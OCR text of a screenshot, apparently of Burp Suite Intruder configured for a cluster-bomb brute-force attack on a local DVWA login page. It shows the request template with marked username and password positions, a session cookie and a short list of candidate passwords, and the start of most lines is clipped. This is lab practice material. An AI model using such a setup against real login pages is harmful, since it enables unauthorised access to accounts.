 Cluster bomb attack
Start attack
et http://localhost.
Update Host header to match target
Add § Clear § Auto §
ET /vulnerabilities/brute/?username=§deneme§&password=§test§&Login=Login HTTP/1.1
st: localhost.
er-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
cept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
cept-Language: en-US,en;q=0.5
cept-Encoding: gzip, deflate, br
nnection: keep-alive
ferer: http://localhost./vulnerabilities/brute/
okie: PHPSESSID=hdbj798bma7cpkjsdr42ja8r73; security=low
grade-Insecure-Requests: 1
c-Fetch-Dest: document
c-Fetch-Mode: navigate
c-Fetch-Site: same-origin
c-Fetch-User: ?1
Payloads
Payload position: 1
Payload type: Simple list
Payload count: 6
Request count: 36
Payload configuration
This payload type lets you configure a
Paste
Load...
Remove
Clear
Deduplicate
admin123
aaadminn
admin
naz
deneme
test